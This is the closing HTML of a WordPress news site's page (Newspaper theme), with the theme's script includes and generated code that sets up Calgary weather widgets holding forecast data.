<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.4" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.4" id="tdWeather-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Calgary, CA","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[-1.8,28.8],"today_humidity":74,"today_wind_speed":[2.1,1.3],"today_min":[-2.6,27.4],"today_max":[-1.8,28.8],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769580000,"day_name":"Wed","day_temp":[6,42],"owm_day_index":0},{"timestamp":1769644800,"day_name":"Thu","day_temp":[1,34],"owm_day_index":6},{"timestamp":1769731200,"day_name":"Fri","day_temp":[1,34],"owm_day_index":14},{"timestamp":1769817600,"day_name":"Sat","day_temp":[2,36],"owm_day_index":22},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-1,31],"owm_day_index":30}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_44","location":"Calgary, AB.","api_location":"Calgary","api_language":"en","api_key":"de847c15e2ee0346a03f3adb4da99ea8","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[-2.2,28.1],"today_humidity":72,"today_wind_speed":[2.1,1.3],"today_min":[-2.8,27],"today_max":[-1.4,29.4],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769580000,"day_name":"Wed","day_temp":[6,42],"owm_day_index":0},{"timestamp":1769644800,"day_name":"Thu","day_temp":[1,34],"owm_day_index":6},{"timestamp":1769731200,"day_name":"Fri","day_temp":[1,34],"owm_day_index":14},{"timestamp":1769817600,"day_name":"Sat","day_temp":[2,36],"owm_day_index":22},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-1,31],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_weather","style_general_popular_categories"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 00:23:30 -->